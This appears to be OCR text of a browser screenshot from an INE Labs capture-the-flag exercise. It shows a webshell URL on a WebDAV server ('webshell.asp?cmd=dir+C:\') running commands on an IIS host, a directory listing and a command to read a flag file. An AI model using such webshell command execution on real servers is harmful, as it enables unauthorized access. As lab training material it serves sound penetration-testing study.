 Add-ons QA مونتاج SelfL as 99 JAK CTFs SOC 12ft dork OS.click Settings gpt Claude eJPT FMHY Hacking
1 17:47
Mozilla Firefox
10.6.26.107/webdav/webshe
10.6.26.107/webdav/webshell.asp?cmd=dir+C%3A\
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
cat C:\flag2.txt Run
\\EC2AMAZ-JVD17HK\bob10.6.26.107
The server's port:
After this we get the second flag!!!!
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.6.26.107 Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\
11/14/2018 06:56 AM
EFI
04/14/2025 11:59 AM 34 flag2.txt
12/31/2024 07:18 AM
inetpub
05/13/2020 05:58 PM
PerfLogs
01/01/2025 07:31 AM
Program Files
11/07/2020 07:47 AM
Program Files (x86)
01/01/2025 07:30 AM
Users
11/07/2020 07:49 AM
Utilities
04/14/2025 12:03 PM
Windows
1 File(s) 34 bytes
8 Dir(s) 15,077,703,680 bytes free
INE Labs - Brave
3:17:20 PM
2025-04-14